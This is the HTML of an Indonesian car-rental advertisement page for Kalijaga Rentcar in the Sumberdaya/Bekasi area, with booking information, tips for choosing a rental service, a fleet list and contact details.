</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg?fit=335%2C335&#038;ssl=1" title="Rental Mobil Sumberdaya" alt="Rental Mobil Sumberdaya" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;6349&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Sumberdaya&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><a href="https://www.kalijagarentcar.com/rental-mobil-sumberdaya">Rental Mobil Sumberdaya</a> &#8211; Kalijaga Rentcar Merupakan agen Jasa transportasi Terlengkap handal dan Terpercaya kami hadir untuk menjawab kebutuhan transportasi warga Bekasi, Termurah dan terbaik sebagai salah satu sarana Transportasi terdepan di kelasnya, Armada kami model terbaru pengemudi kami sangat profesional dalam pelayanan. <strong>Kami melayani anda dengan sepenuh hati</strong>, silahkan hubungi via Telp atau WA : 0813 1491 4474, 0858 8555 6074</p><h3>Proses Reservasi Mudah dan Cepat</h3><p><span style="font-weight: 400;">Proses booking di <strong>Kalijaga Rentcar Insya Alloh</strong> sangat mudah dan cepat serta kami berusaha untuk memberikan rasa aman nyaman untuk anda dari mulai proses booking sampai selesai.</span></p><h3>Pilihan Unit Mobil Selalu Ready</h3><p><span style="font-weight: 400;"><strong><a href="http://kalijagarentcar.com">Kalijaga Rent Car</a></strong> &#8211; selalu menyiapkan banyak pilihan unit mobil yang berkualitas dengan kondisi prima terawat sehingga anda bisa menyesuaikan dengan kebutuhan anda mobil jenis apa yang anda inginkan.</span></p><h3>Terawat Bersih dan Bebas Virus</h3><p><span style="font-weight: 400;">Ini paling penting kami selalu mengikuti protokol kesehatan di new normal ini dengan selalu membersihkan unit mobil dengan desinfektan serta tersedia handsatizer untuk menjaga anda selalu dalam keadaan bersih sehat selamat selama di perjalanan.</span></p><h3>Tips Untuk Memilih Jasa Transportasi</h3><p>Kamu sedang mencari sewa mobil? Bingung ingin memilih yang mana? Sebagai kota penyangga sebuah ibu kota negara, bekasi termasuk ke dalam salah satu kota yang ramai. Sehingga bukan hal sulit untuk mencari berbagai macam jenis barang dan jasa.</p><p>Termasuk dengan jasa. Bahkan kamu mungkin akan kesulitan ketika harus menentukan jasa mana yang paling tepat. Namun, sebenarnya kamu tak perlu bingung. Sebab ada banyak cara untuk menentukan mana yang layak untuk dipilih dan mana yang tidak. Beberapa tips efektif untuk memilih yang terbaik, dapat kamu lihat melalui beberapa ulasan berikut ini.</p><h3>Survei Data yang Profesional dan Berpengalaman</h3><p>Langkah utama yang harus kamu lakukan, sebelum memilih jasa yang tepat adalah dengan melakukan survei dan pendataan. Namun, jika kamu ingin melakukan pendataan dengan totalitas, itu bukanlah sebuah masalah. Bahkan hal tersebut sangat baik. Penilaian-penilaian tersebut bisa kamu dapatkan melalui rekomendasi dari teman, sahabat, keluarga atau pun orang terdekat lainnya.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18520" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p><p><strong><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a></strong> &#8211; Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan yang baik. Walaupun, pada akhirnya mungkin kamu juga tidak memerlukan jasa sopir. Namun, hal tersebut dapat menjadi sebuah pertimbangan yang penting.</p><h3>Pastikan Menyediakan Kendaraan Yang di Butuhkan</h3><p>Tips selanjutnya, sebelum kamu menentukan jasa yang terbaik adalah dengan memilih yang menyediakan jenis kendaraan yang kamu butuhkan. Sebab percuma bila kamu memilih jasa yang tidak menyediakan sesuai dengan kebutuhan kamu.</p><p>Untuk itu, alangkah baiknya bila kamu memilih jasa yang menawarkan penyewaan kendaraan dengan berbagai pilihan mobil yang lengkap. Sehingga kamu bisa bebas memilih jenis mobil yang kiranya sesuai dengan keinginan dan kebutuhan kamu.</p><h3>Cari dengan Waktu Penyewaan Yang Fleksibel</h3><p>Jasa penyewaan mobil kebanyakan akan menawarkan kendaraan dengan rentang waktu tertentu. Hal ini, sebenarnya bukan sebuah masalah yang besar. Oleh karenanya, cari dan pilihlah yang menyediakan jasa penyewaan mobil dengan waktu yang fleksibel. Waktu pinjam yang fleksibel ini, selain untuk membuat kamu lebih nyaman dan tenang dalam menggunakan mobil, juga bisa membuat kamu lebih fokus dengan pekerjaan atau pun liburan yang telah kamu agenda kan. Sebab pikiranmu tidak terlalu terfokus pada jadwal pengembalian.</p><p>Apakah kendaraan tersebut layak pakai atau tidak? Sebab jasa dengan kualitas baik pasti memberikan mobil dengan keadaan yang baik. Begitu pula sebaliknya.</p><h3>Pilih dengan Harga Yang Kompetitif</h3><p>Jangan tergoda dengan harga untuk memilih jasa terbaik. Namun, jangan memilih jasa dengan harga yang terlalu mahal. Pilihlah dengan harga kompetitif ( standar pasar ). Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan yang baik.</p><div><div><h3>Mengapa Memilih Layanan Kalijaga Rentcar</h3><ul><li>Berbekal Pengalaman, Kalijaga Rent Car layak Anda jadikan referensi sebagai jasa transportasi handal, murah, aman dan nyaman.</li><li><span style="font-size: 14px;">Kami selalu memberikan pelayanan terbaik untuk memberikan kesan positif semua customer kami.</span></li><li><span style="font-size: 14px;">Kami memberikan tarif yang terjangkau dengan pelayanan dan kualitas terbaik hanya untuk Anda.</span></li><li><span style="font-size: 14px;">Kami menyediakan armada terbaru yang bisa Anda pilih sesuai kebutuhan Anda.</span></li><li><span style="font-size: 14px;">Kami selalu memberikan PRIORITAS kenyamanan dan keamanan setiap perjalanan Anda.</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18521" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p></div></div><p><strong><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a></strong> &#8211; menyediakan unit armada dengan standard kualitas yang baik, standard kebersihan yang tinggi serta didukung oleh jasa Driver yang berpengalaman, ramah dan sudah terlatih.</p><h3>Armada yang kami sediakan</h3><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Daihatsu Luxio</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Nissan Grand Livina</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p>Yuk ambil kesempatan terbaik sekarang dengan booking armada dan dapatkan banyak keuntungan di atas serta harga sewa promo nya, Kunjungi Kami di Rental Mobil Sumberdaya</p><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi </a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-di-depok-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Depok</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bogor-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bogor</a></li></ul><p>Untuk Informasi Pemesanan Silahkan Hubungi Marketing Rental Mobil Sumberdaya, Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-tridaya-sakti-tambun" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Tridaya sakti Tambun</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-burangkeng-bekasi" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Burangkeng Bekasi</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-75305243"></div> <script>const lazyloadRunObserver = () => {
